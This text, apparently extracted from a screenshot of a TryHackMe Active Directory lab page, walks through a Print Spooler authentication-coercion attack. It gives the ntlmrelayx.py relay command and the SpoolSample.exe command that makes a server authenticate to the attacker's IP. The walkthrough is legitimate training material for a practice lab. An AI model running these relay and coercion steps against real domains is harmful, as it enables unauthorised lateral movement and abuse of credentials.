 TryHackMe | Exploiting Active D
Resource-Based Constrained Dele
Exploiting Unconstrained Delega
tryhackme.com/room/exploitingad
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
Why Part A, Part B,...
4 Running comman...
www.csharpcourse...
19 19 new notificati...
AMSI Bypass Meth...
Hack The Box :: Hac...
Note: This attack can be unstable. Abusing the Print Spooler service may cause it to crash, and a callback is not always guaranteed. For this reason, the pre
task already provided you with the permissions required to continue. However, understanding authentication relays and how to force them is essential for
exploitation. As such, the steps to perform such an attack are provided below. You can decide to give it a go, but a callback is not guaranteed. If it does not work,
move on to the next task and perhaps explore this again at the end of your room journey.
We will be using SpoolSample to exploit the authentication relay. It is a C# exploit but has already been compiled for you and stored in the C:\Tools\ directory
on THMWRK1. We will use Spoolsample.exe to coerce THMSERVER2 to authenticate to us on our AttackBox and then Impacket's ntlmrelayx.py to relay the
authentication attempt THMSERVER1. Note that if you are using your own VM, you will need to make sure you have the updated version of Impacket that
supports SMBv2.
The first step is to set up the NTLM relay. On our AttackBox, we can use the following:
Terminal
thm@thm:~# python3.9 /opt/impacket/examples/ntlmrelayx.py -smb2support -t smb://"THMSERVER1 IP" -debug
If we specify the hostname of THMSERVER1 instead of the IP, the host could request that we use Kerberos authentication instead of NTLM. Hence we should
specify the IP instead. With the relay listening, we can now coerce THMSERVER2 to authenticate to us. In an SSH terminal on THMWRK1, execute the following:
Terminal
C:\Tools\>SpoolSample.exe THMSERVER2.za.tryhackme.loc "Attacker IP"
Your attacker IP should correspond with your tunX interface for the network. If all goes well, you should have received an authentication attempt and a relay to
THMSERVER1.
HACK SMARTER
11:40 PM
7/6/2022